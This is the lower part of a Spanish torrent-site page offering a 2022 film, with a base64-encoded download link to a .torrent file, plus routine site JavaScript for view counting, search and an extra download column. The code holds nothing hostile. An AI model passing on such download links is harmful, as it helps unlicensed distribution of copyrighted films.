<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL05vc290cm9zLU5vLU5vcy1NYXRhcmVtb3MtQ29uLVBpc3RvbGFzLSgyMDIyKS5hdmk3OS50b3JyZW50">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">89</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nosotros-no-nos-mataremos-con-pistolas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fnosotros-no-nos-mataremos-con-pistolas%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304061";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1105 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766153412" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.105712890625 seconds, on 19-12-25 15:10:12 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766153412
body_size: 71
content:
(function($){

	$( document ).ready(function() {

		$.ajax({
			url : dcms_vars.ajaxurl,
			type: 'post',
			data: {
				action : 'dcms_ajax_readmore'
			},
			success: function(resultado){
			console.log(resultado);
if(resultado == 'registrado') {
$('thead tr').append( '<th class="todos 5">Descarga 2</th>' );	
$('table:first tr.lol').each(function( index ) {
var td = $(this).find('td:last')[0];
var td2 = $(this).find('td:last')[0].innerHTML;

var regex = /href=".*u=(.*?)"/gi;
const str = td2;
let m;

while ((m = regex.exec(str)) !== null) {
    if (m.index === regex.lastIndex) {
        regex.lastIndex++;
    }
	var url = m[1];
	$("<td><a class='link' href='/download_tt.php?u="+url+"'>Opcion 2 </a></td>").insertAfter(td);
    
}






});

			
			}
					
			}

		});

	});	
	
})(jQuery);